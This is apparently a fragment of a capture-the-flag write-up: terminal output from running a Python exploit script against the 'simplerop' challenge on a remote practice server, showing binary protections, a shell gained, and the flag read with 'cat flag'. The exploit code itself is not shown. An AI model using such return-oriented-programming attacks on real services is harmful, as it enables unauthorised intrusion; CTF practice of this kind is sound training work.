 [arttnba3@arttnba3Manjaro 下载]$ python3 py.py
[+] Opening connection to node3.buuoj.cn on port 29872: Done
[*] '/home/arttnba3/下载/simplerop'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
ROP is easy is'nt it ?
Your input :$ whoami
ctf
$ cat flag
flag{344a91da-9d2e-4a4b-ac0f-e1267f972a66}